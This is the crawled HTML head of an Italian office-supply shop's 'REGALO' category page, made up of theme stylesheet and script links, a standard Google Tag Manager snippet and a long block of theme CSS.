

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/
body_size: 109099
content:
<!doctype html><html lang="it"> <head > <script> var BASE_URL = 'https://convenienzaufficio.it/'; var require = { "baseUrl": "https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT" };
</script> <meta charset="utf-8"/><meta name="title" content="REGALO"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/><meta name="format-detection" content="telephone=no"/><title>REGALO</title><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/calendar.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/styles-m.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/fontawesome/css/font-awesome.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/pe-icon-stroke/css/pe-icon-7-stroke.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/bootstrap/css/bootstrap.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/responsive.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/flaticon/css/flaticon.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/linearicons/css/demo.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/module.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magefan_Blog/css/blog-m.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magefan_Blog/css/blog-custom.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/gallery/gallery.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/StripeIntegration_Payments/css/stripe_payments.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/styles-l.css" /><link rel="stylesheet" type="text/css" media="print" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/print.css" /><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/requirejs/require.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/requirejs-config.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/polyfill.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/StripeIntegration_Payments/js/stripe_payments.js"></script><link rel="icon" type="image/x-icon" href="https://convenienzaufficio.it/media/favicon/default/LogoTop-fav.png" /><link rel="shortcut icon" type="image/x-icon" href="https://convenienzaufficio.it/media/favicon/default/LogoTop-fav.png" /><meta name="p:domain_verify" content="USzy7YLdqk5pZgRwTAOaYdU12f7LBW1N"/><meta name="google-site-verification" content="BdvsLsMlCSDYV4v7CoH_AkqxJ9fhaZ-ilGHFtAVC7XU" /><script async src="https://www.googletagmanager.com/gtm.js?id=GTM-59S9C7T9"></script><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5Z8JV7M');</script><!-- End Google Tag Manager --> <!-- BEGIN GOOGLE VERIFICATION TAG --><!-- END GOOGLE VERIFICATION TAG --><!-- BEGIN GTAG GLOBAL TAG --><!-- END GTAG GLOBAL TAG --><link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Open+Sans&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" media="all" /><style type="text/css">body{font-size: 13px;font-family: 'Open Sans', sans-serif}body, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{color:#666666;}body.page-layout-1column a,body.page-layout-2columns-left a,body.page-layout-2columns-right a,.block-collapsible-nav .item a{color:#333333;}body a:hover,body a:focus{color:#f2c557;}body{ background-color:#ffffff;}.product-label .sticker.top-left{color:#ffffff; background-color:#2557aa;}.product-label .sticker.top-left:before{ border-color:#2557aa;}.product-label .sticker.top-right{color:#ffffff; background-color:#e73535;}.product-label .sticker.top-right:before{ border-color:#e73535;}button.button, button, .cart .continue, .actions-toolbar .primary a.action,button:focus{color:#222222; background-color:#f2c557; border-color:#be952c;}button.button:hover, button:hover, .cart .continue:hover, .actions-toolbar .primary a.action:hover{color:#ffffff; background-color:#333333; border-color:#333333;}.cart-container .checkout-methods-items .action.primary{color:#222222; background-color:#f2c557; border-color:#be952c;}.cart-container .checkout-methods-items .action.primary:hover{color:#ffffff; background-color:#333333; border-color:#333333;}.opc-progress-bar-item._active:before{ background-color:#f2c557;}.opc-progress-bar-item._active > span:before{ background-color:#f2c557;}.opc-wrapper .shipping-address-item.selected-item{ border-color:#f2c557;}.opc-wrapper .shipping-address-item.selected-item:after{ background-color:#f2c557;}.login-container .actions-toolbar .action.login,.login-container .actions-toolbar .action.create{color:#222222; background-color:#f2c557; border-color:#be952c;}.login-container .actions-toolbar .action.login:hover,.login-container .actions-toolbar .action.create:hover{color:#ffffff; background-color:#333333; border-color:#333333;}.password-strength-meter-0 .password-strength-meter:before{ background-color:#f4f4f4;}.password-strength-meter-0 .password-strength-meter:before {background-color: #f4f4f4;width: 100%;} .password-strength-meter-1 .password-strength-meter:before{ background-color:#ffafae;}.password-strength-meter-2 .password-strength-meter:before{ background-color:#ffd6b3;}.password-strength-meter-3 .password-strength-meter:before{ background-color:#c5eeac;}.password-strength-meter-4 .password-strength-meter:before{ background-color:#81b562;}.home-slider .slick-slide.slick-active .figcaption .black{color:#333333;}.home-slider .slick-slide.slick-active .figcaption .gray{color:#666666;}.home-slider .slick-slide.slick-active .figcaption .white{color:#ffffff;}.home-slider .slick-slide.slick-active .figcaption .red{color:#e73535;}.home-slider .slick-slide.slick-active .figcaption span.slide-special-price{color:#669900;}.home-slider .slick-slide.slick-active .figcaption .btn-shop{color:#222222; background-color:#f2c557; border-color:#c29c37;}.home-slider .slick-slide.slick-active .figcaption .btn-shop:hover{color:#ffffff; background-color:#445268; border-color:rgba(0, 0, 0, 0);}.home-slider .slick-arrow{color:#666666; background-color:#ffffff; border-color:#ffffff;}.home-slider .slick-arrow:hover{color:#ffffff; background-color:#445268; border-color:rgba(0, 0, 0, 0);}.alo-magicslider .slick-dots li button{color:#333333; background-color:#d9d9d9; border-color:#d9d9d9;}.alo-magicslider .slick-dots li:hover button, .alo-magicslider .slick-dots li.slick-active button{color:#f6d177; background-color:#f6d177; border-color:#be952c;}.slick-prev,.slick-prev:focus, .slick-next,.slick-next:focus{color:#666666; background-color:#ffffff; border-color:#666666;}.slick-prev:hover, .slick-next:hover{color:#222222; background-color:#f2c557; border-color:#f2c557;}.slick-dots li button{color:#333333; background-color:#d9d9d9; border-color:#d9d9d9;}.slick-dots li:hover button, .slick-dots li.slick-active button{color:#f6d177; background-color:#f6d177; border-color:#be952c;}.policy .policy-box .box-content .icons{color:#666666;}.policy .policy-box .box-content .service-content .info-title h3{color:#333333;}.policy .policy-box .box-content .service-content .sub-title span{color:#666666;}.policy .policy-box .box-content{ border-color:#e6e6e6;}#popup-newsletter .big-size{color:#222222;}.promo-panel-text .sale-off{color:#f73535;}#popup-newsletter .block-content .block-title strong span,.promo-panel-text.black{color:#333333;}.promo-panel-text,#popup-newsletter .subscribe-bottom{color:#666666;}#popup-newsletter .block-content input.input-text{color:#888888; background-color:#ffffff; border-color:#e6e6e6;}#popup-newsletter .block-content button.button{color:#222222; background-color:#f2c557; border-color:#be952c;}#popup-newsletter .block-content button.button:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.fancybox-close{ background-color:#333333;}.fancybox-close:hover,.onclick .content-contact .button:hover{ background-color:#f2c557;}.item .add-to-links a{color:#666666; background-color:#eeeeee; border-color:#dddddd;}.item .add-to-links a:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.item .quickview{color:#ffffff; background-color:rgba(0, 0, 0, 0); border-color:#333333;}.item .actions-cart .button.btn-cart{color:#222222; background-color:#f2c557; border-color:#be952c;}.item .actions-cart .button.btn-cart:hover,.section-category-slide .item:hover .actions-cart .button.btn-cart{color:#222222; background-color:#f2c557; border-color:#be952c;}.section-category-slide .item .actions-cart .button.btn-cart:hover{color:#ffffff; background-color:#000000;}.item .actions-cart .stock.unavailable{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.item .actions-cart .stock.unavailable:hover{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.item .actions-cart .stock.unavailable span{color:#ffffff;}.item .actions-cart .stock.unavailable:after{ background-color:#cc0000;}.alotheme-tooltip .tooltip{color:#ffffff; background-color:#333333;}.alotheme-tooltip .tooltip:before{ border-color:#333333;}.item:hover .per-product,.content-countdown-products{ border-color:#f8d685;}.products-list .item .product-item-inner .add-to-links .action{color:#666666; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.products-list .item .product-item-inner .add-to-links .action:hover{color:#222222; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.products-list .item .actions-no .button.btn-cart{color:#222222; background-color:#f2c557; border-color:#be952c;}.products-list .item .actions-no .button.btn-cart:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.products-list .item .product-item-inner .free-shipping:before{color:#41ad00;}.product-item-name .product-item-link,.product-view .product-shop .page-title-wrapper .page-title span,.minicart-items .product-item-name a{color:#2557aa;}.product-item-name .product-item-link:hover,.minicart-items .product-item-name a:hover{color:#e47911;}.toolbar .modes-mode{color:#666666; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.toolbar .modes-mode.active, .toolbar .modes-mode:hover{color:#ebb020; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.pages li{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:#dddddd;}.pages li.current,.pages li:hover{color:#222222; background-color:#f2c557; border-color:#f2c557;}.pages li a{color:#000000;}.pages li a:hover{color:#222222;}.pages li.item.pages-item-next,.pages li.item.pages-item-previous{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:#dddddd;}.pages li.item.pages-item-next:hover,.pages li.item.pages-item-previous:hover{color:#ffffff; background-color:#f2c557; border-color:#f2c557;}.vmagicmenu .block-title{ background-color:#fdb921;}.vmagicmenu .block-title span{color:#222222;}.vmagicmenu .level0 .level-top{color:#555555; border-color:#e6e6e6;}.vmagicmenu .level0:hover, .vmagicmenu .level0.active{color:#e47911; background-color:rgba(0, 0, 0, 0);}.vmagicmenu .level0:hover .level-top::after, .vmagicmenu .level0:hover .level-top{color:#e47911; border-color:#e6e6e6;}.vmagicmenu .vmagicmenu-narrow{ background-color:#ffffff; border-color:#fdb921;}.vmagicmenu .level0 .level-top-mega, .vmagicmenu .vmagicmenu-narrow .level0.dropdown > .level0,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild ul{ background-color:#ffffff; border-color:#ededed;}.vmagicmenu .level0 .level-top-mega .children.level1 > a{color:#e47911; border-color:#e6e6e6;}.vmagicmenu .level0 .level-top-mega .children a, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a{color:#666666;}.vmagicmenu .level0 .level-top-mega .children a:hover, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a:hover{color:#e47911;}.all-cat span{color:#666666;}.all-cat span:hover{color:#e47911;}.nav-sections .mean-nav .mobi-title{color:#ffffff;}.nav-toggle:before{color:#333333;}.nav-toggle:hover:before{color:#333333;}.nav-sections .mean-nav{ background-color:#445268;}.nav-sections .mean-nav ul li a{color:#ffffff; border-color:#888888;}.nav-sections .mean-nav ul li a:hover{color:#ffffff; background-color:#333333;}.sidebar .accordion-container .meanmenu-accordion{ border-color:#e6e6e6;}ul.nav-accordion li a{color:#444444;}ul.nav-accordion li a.level-top{color:#444444;}ul.nav-accordion li a:hover{color:#f2c557;}.price-box .price,.item.product-item .special-price .price, .item.product-item .minimal-price .price{color:#222222;}.old-price .price{color:#888888;}.block-title-tabs,.alo-brand .title.item,.post-bottom .block-title.title, .catalog-product-view .block-title.title{ border-color:#eeeeee;}.block-title-tabs h3,.crosssell .block-title strong, .block-related .block-title strong, .block.related .block-title strong, .box-up-sell .block-title strong,.alo-brand .title.item span{color:#222222;}.magictabs .item .title{color:#666666;}.magictabs .item:hover .title,.group-title span{color:#222222; background-color:#ffffff;}.magictabs .item.activated .title{color:#222222;}.tabproduct-right .magictabs .item.activated .title{ border-color:#f2c557;}.fotorama-item .fotorama__nav .fotorama__thumb-border{ border-color:#f1c352;}.product-view .add-to-cart button.button{color:#222222; background-color:#f2c557; border-color:#be952c;}.product-view .add-to-cart button.button:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.product-view .product-shop .product-social-links a, .product-add-form .product-social-links a{color:#666666;}.product-view .product-shop .product-social-links a:hover, .product-add-form .product-social-links a:hover{color:#f2c557;}.product-info-main .stock.available:before,.product-info-main .stock.unavailable:before{color:#333333;}.product.data.items .items-tabs .item a{color:#666666; border-color:#e6e6e6;}.product.data.items .items-tabs .item.active a, .product.data.items .items-tabs .item:hover a{color:#222222; background-color:#f2c557; border-color:#f2c557;}.alo-blog .block-recent-posts .block-title strong{color:#222222;}.post-posed-date{color:#222222; background-color:#f2c556;}.post-list-wrapper .post-list .post-read-more,.post-view .post-read-more{color:#222222; background-color:#f2c557; border-color:#be952c;}.product-view .product-qty .custom-qty,.block-bundle-summary .product-details .product-qty .custom-qty{ background-color:#ffffff; border-color:#e6e6e6;}.product-view .product-qty label span{color:#333333;}.product-view .product-shop input.qty, .block-bundle-summary .product-details input.qty{color:#000000; background-color:rgba(0, 0, 0, 0);}.stock label{color:#666666;}.stock span{color:#00469c;}.stock.unavailable span{color:#ff0000;}.onmap .onclick-map{color:#222222; background-color:#f2c557;}.bg-gray,.all-products{ background-color:#eeeeee;}.page-footer .block-content-statick li a, .address-list .tit-name,.address-list .tit-contain,.footer-menu-box .footer-menu-list li a,.block-newletter .block-subscribe .block-title p, .block-newletter .block-subscribe .block-title p strong{color:#555555;}.page-footer .block-content-statick li a:hover,.footer-menu-box .footer-menu-list li a:hover{color:#e47911;}.block-footer-top{ background-color:#ffffff;}.page-footer .block-footer-bottom{ background-color:#f7f7f7;}.footer-links-company{ background-color:#fdb921;}.icon-social .social-link{color:#555555; background-color:#dddddd; border-color:#dddddd;}.social-link:hover{color:#ffffff; background-color:#fdb921; border-color:#fdb921;}.block-subscribe input.input-text{color:#999999; background-color:#ffffff; border-color:#e6e6e6;}.block-subscribe .actions button.button{color:#222222; background-color:#f2c557; border-color:#be952c;}.block-subscribe .actions button.button:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.page-footer .block-title.heading,.footer_links_company .links li a,.copyright span{color:#222222;}#backtotop{color:#333333; background-color:#f2c557;}#backtotop:hover{color:#ffffff; background-color:#333333;}.page-header a,.page-header .switcher .options ul.dropdown a, .page-footer .switcher .options ul.dropdown a{color:#666666;}.page-header a:hover,.page-header .switcher .options ul.dropdown a:hover, .page-footer .switcher .options ul.dropdown a:hover{color:#f2c557;}.header-top{ background-color:#ffffff; border-color:#e6e6e6;}.header-content{ background-color:#ffffff;}.header-bottom,.header-container-fixed,.cms-index-index .header-content.header-container-fixed,.page-products .header-container-fixed,.catalog-product-view .header-content.header-container-fixed{ background-color:#f2f2f2;}.minicart-wrapper .action.showcart .counter.qty{color:#222222; background-color:#fdb921;}.minicart-wrapper .block-minicart{ background-color:#ffffff; border-color:#445268;}.block-minicart .block-content .actions .secondary .viewcart,.block-minicart .block-content .actions .primary .action.primary.checkout,.header.links li:first-child a{color:#222222; background-color:#f2c557; border-color:#be952c;}.block-minicart .block-content .actions .secondary .viewcart:hover,.block-minicart .block-content .actions .primary .action.primary.checkout:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.magicmenu .nav-desktop .level0 .full-width, .magicmenu .nav-desktop .level0 .level-top-mega, .magicmenu .nav-desktop .level0.dropdown .level0, .magicmenu .nav-desktop .level0.dropdown .hasChild ul, .magicmenu .nav-desktop .level0.dropdown .hasChild ul{ background-color:#ffffff; border-color:#ededed;}.magicmenu .nav-desktop .level0 .level-top,.magicmenu .nav-desktop .level0.dropdown .level-top{color:#222222;}.magicmenu .nav-desktop .level0.dropdown.active .level-top,.magicmenu .nav-desktop .level0.over a,.magicmenu .nav-desktop .level0.active a, .magicmenu .nav-desktop .level0.active a span.icon-text, .magicmenu .nav-desktop .level0 a:hover, .magicmenu .nav-desktop .level0 a.icon-text:hover,.magicmenu .nav-desktop .level0.dropdown .level-top:hover{color:#f2c557; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1 > a{color:#e47911; border-color:#e6e6e5;}.magicmenu .nav-desktop .level0 .level-top-mega .children a, .magicmenu .nav-desktop p,.magicmenu .nav-desktop .level0.home .level-top-mega div a,.magicmenu .nav-desktop .level0.dropdown a{color:#666666;}.magicmenu .nav-desktop .level0 .level-top-mega .children a:hover,.magicmenu .nav-desktop .level0.home .level-top-mega div a:hover,.magicmenu .nav-desktop .level0.dropdown a:hover{color:#e47911; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0.dropdown .level1 a:hover, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a:hover{color:#e47911; background-color:#f1f1f1;}.magicmenu .nav-desktop .level0 .level-top .cat_label, .magicmenu .nav-desktop .level0 .cat_label, .mean-container .mean-nav ul li a span.cat_label, .vmagicmenu .level0 .cat_label, .vmagicmenu .level0 .level-top-mega .children .cat_label,.nav-sections .mean-container .mean-nav ul li a span.cat_label{color:#cc3333; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0 .cat_label.Sale, .magicmenu .nav-desktop .level0 .cat_label.sale, .magicmenu .nav-desktop .level0 .level-top-mega .children a .cat_label.sale, .magicmenu .nav-desktop .level0 .level-top-mega .children a .cat_label.Sale, .vmagicmenu .level0 .cat_label.Sale, .vmagicmenu .level0 .cat_label.sale, .vmagicmenu .level0 .level-top-mega .children .cat_label.sale, .vmagicmenu .level0 .level-top-mega .children .cat_label.Sale, .mean-container .mean-nav ul li a span.cat_label.sale, .mean-container .mean-nav ul li a span.cat_label.Sale{color:#0099cc; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0 .cat_label.Hot, .magicmenu .nav-desktop .level0 .cat_label.hot, .magicmenu .nav-desktop .level0 .cat_label.HOT, .vmagicmenu .level0 .cat_label.Hot, .vmagicmenu .level0 .cat_label.hot, .vmagicmenu .level0 .cat_label.HOT, .vmagicmenu .level0 .level-top-mega .children .cat_label.hot, .vmagicmenu .level0 .level-top-mega .children .cat_label.Hot, .vmagicmenu .level0 .level-top-mega .children .cat_label.HOT, .mean-container .mean-nav ul li a span.cat_label.hot, .mean-container .mean-nav ul li a span.cat_label.Hot, .mean-container .mean-nav ul li a span.cat_label.HOT{color:#f08a47; background-color:rgba(0, 0, 0, 0);}.page-header .switcher .options ul.dropdown, .page-footer .switcher .options ul.dropdown,.alo-toggle .toggle-content{ border-color:#445268;}.capped-delivery,.minicart-wrapper .block-minicart:after{ background-color:#445268;}.header.links li a, .header.links li.customer-welcome span, .below-column ul li a,.support-content p,.support .icon-support .icons,.switcher-options strong span, .page-header .switcher .options .action{color:#333333;}.header.links li a:before, .page-header .switcher .options:before,.below-column ul li a:before,.tool-setting .top-link-product a.btn-compare:before{ border-color:#e6e6e6;}.header.links li a:hover,.header .top-link-product a:hover,.header.links li.customer-welcome span:hover{color:#cc0000;}.header .form-search{ background-color:#f7f7f7; border-color:#fdb921;}.header .form-search button.button{color:#b8b8b8; background-color:#f7f7f7; border-color:#e6e6e6;}.header .form-search button.button:hover{color:#fdb921; background-color:rgba(0, 0, 0, 0); border-color:#e6e6e6;}.top-link-product a.icon,.toggle-tab-mobile .toggle-tab.mobile,.content-cart .minicart-wrapper .showcart .crat-icon,.alotheme .icons,.content-cart .minicart-wrapper .showcart .price{color:#222222;}.top-link-product a.icon .counter,.alotheme .text-account,.content-cart .minicart-wrapper .showcart .text{color:#333333;}.top-banner .header-offer-close{color:#ced7e4; background-color:#000000;}.sidebar .block .block-title strong,.accor-title,.filter-options .filter-options-title{color:#333333;}.filter-options-content .swatch-option.text,.product-items .product.details.product-item-details .swatch-option.text{color:#999999; background-color:#f1f1f1; border-color:#f1f1f1;}.filter-options-content .swatch-attribute-options .swatch-option:hover,.product-items .product.details.product-item-details .swatch-option.text:hover{color:#333333; background-color:#f1f1f1; border-color:#999999;}.item .actions-cart .button.btn-cart,.home-slider .slick-slide.slick-active .figcaption .btn-shop,#popup-newsletter .block-content button.button,.block-subscribe .actions button.button,.block-content-statick .hotline .call-Us-Now,.page-header .header .content-shipping a,.promotion .content-promotion a,.item .add-to-links a:hover,.product-view .add-to-cart button.button{	background: -webkit-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: -moz-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: -o-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: -ms-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.home-slider .slick-slide.slick-active .figcaption .btn-shop{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.home-slider .slick-slide.slick-active .figcaption .btn-shop:hover{	background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.item .actions-cart .button.btn-cart:hover,#popup-newsletter .block-content button.button:hover,.block-subscribe .actions button.button:hover,.block-content-statick .hotline .call-Us-Now:hover,.page-header .header .content-shipping a:hover,.promotion .content-promotion a:hover,.product-view .add-to-cart button.button:hover{	background: -webkit-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: -moz-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: -o-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: -ms-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%)
}
.message.global.cookie.magepow-gdpr-cookie-notice .actions button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.message.global.cookie.magepow-gdpr-cookie-notice .actions button:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.vmagicmenu .block-title{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.vmagicmenu .block-title:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
#top-cart-btn-checkout{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#top-cart-btn-checkout:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
button.button, button, .cart .continue, .actions-toolbar .primary a.action,button:focus{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
border:transparent;
}
button.button:hover, button:hover, .cart .continue:hover, .actions-toolbar .primary a.action:hover{background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);border:transparent;}
.cart-container .checkout-methods-items .action.primary{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);}
.cart-container .checkout-methods-items .action.primary:hover{background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);}
.login-container .actions-toolbar .action.login,.login-container .actions-toolbar .action.create{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);}
.login-container .actions-toolbar .action.login:hover,.login-container .actions-toolbar .action.create:hover{background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);}
.block-subscribe .actions button.button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.block-subscribe .actions button.button:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.block-minicart .block-content .actions .secondary .viewcart,.block-minicart .block-content .actions .primary .action.primary.checkout,.header.links li:first-child a{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.block-minicart .block-content .actions .secondary .viewcart:hover,.block-minicart .block-content .actions .primary .action.primary.checkout:hover,.header.links li:first-child a:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
#popup-newsletter .block-content button.button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#popup-newsletter .block-content button.button:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.item .actions-cart .button.btn-cart{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.item .actions-cart .button.btn-cart:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.products-list .item .actions-no .button.btn-cart{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.products-list .item .actions-no .button.btn-cart:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.product-view .add-to-cart button.button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.product-view .add-to-cart button.button:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.header .form-search button.button,.opc-block-shipping-information .shipping-information-title .action-edit,.block.block-related .block-subtitle .action.select{
background:transparent;
}
.header .form-search button.button:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.block.block-related .block-subtitle .action.select:hover{
background:transparent;
}
.minicart-wrapper .action.showcart .counter.qty{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.item .add-to-links a:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
